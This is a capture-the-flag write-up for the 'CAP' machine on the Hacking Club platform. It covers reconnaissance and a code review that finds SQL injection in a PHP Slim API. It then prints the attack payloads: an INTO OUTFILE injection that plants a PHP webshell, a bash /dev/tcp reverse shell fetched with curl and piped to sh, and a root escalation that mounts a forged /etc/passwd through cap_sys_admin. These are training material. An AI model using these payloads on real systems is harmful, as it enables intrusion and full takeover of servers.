About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CAP machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


Site:

Apparently we have an API that returns a JSON response stating that the route was not found.

FUZZ:
SecLists/quickhits.txt at master · danielmiessler/SecLists
SecLists is the security tester's companion. It's a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more.
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/quickhits.txt

We found a file backup.zip

Here we can see that the application is using a framework → Slim
Slim is a PHP micro-framework that helps you write simple yet powerful web APIs and applications.

We will perform a code review to understand how this application works.
We have a route /_ul/usuarios/{id}

:controller is the name of the class that will be passed — we will use the class usuarios. Where :parameter is located will be the $data (ID) that will be passed in the query. As we can see, it will return the response in JSON format.

Now we go back to the site and access the new route /_ul/usuarios/{id}
Here I will pass the ID 1, and as we can see, it returns the first user from the database.

Changing the ID to 2, we obtain our first flag.

Analyzing the code, we can see that it is vulnerable to SQL Injection, since it is not performing any sanitization of the parameters.

The vulnerable query: SELECT * FROM usuarios WHERE id=$data


Exploitation – SQLi to RCE

By reviewing the code, we can open files located in /classes/ simply by sending a POST request with the file name (without .class and without .php).
Here, I will create a PHP webshell and write it to
/var/www/html/classes/{webshell_name}. This way, we will be able to execute system commands.

Payload:
3 UNION SELECT 1,"<?php system($_GET['cmd']); ?>" INTO OUTFILE '/var/www/html/classes/vert16x.class.php'
Now we will URL-encode our payload.
https://www.urlencode.org/
Our final payload will look like this:
/_ul/usuarios/3%20UNION%20SELECT%201%2C%22%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%22%20INTO%20OUTFILE%20%27%2Fvar%2Fwww%2Fhtml%2Fclasses%2Fvert16x.class.php%27

When sending it, the application will return null, which means it worked 😄
Now we open Burp Suite to send the request via POST method, allowing command execution.


POST /_ul/vert16x?cmd=id

Now we will get a reverse shell on the server.

Payload shell.sh:
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/ip-vpn/4444 0>&1'
We will start a Python server in the same directory containing our shell.sh.

In Burp Suite, we will execute:
POST /_ul/vert16x?cmd=curl http://10.10.14.2/shell.sh|sh
Do not forget to URL-encode the payload.

Start Netcat to listen on a port to receive the reverse connection.

After sending the payload, within a few seconds we receive the connection 😀


Shell TTY
Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm
Going to the root directory /, we find our second flag 😀


ROOT
After running linpeas on the machine, we notice that Python is configured with a capability called cap_sys_admin. Using Python, we can mount a modified passwd file over the real /etc/passwd.
I will follow the steps from HackTricks:
https://book.hacktricks.xyz/linux-unix/privilege-escalation/linux-capabilities#cap_sys_admin


Now we will add our hash.

Now we modify the exploit from HackTricks.
Explanation from HackTricks:
CapEff: The capability set represents all capabilities the process is using at the moment (this is the actual set of capabilities that the kernel uses for permission checks). For file capabilities, the effective set is a single bit indicating whether the capabilities of the permitted set will be moved to the effective set upon running a binary.
https://book.hacktricks.xyz/linux-unix/privilege-escalation/linux-capabilities#cap_sys_admin


We mount our modified passwd file over /etc/passwd using cap_sys_admin.

Now execute su root
Enter the password we created vert16xx
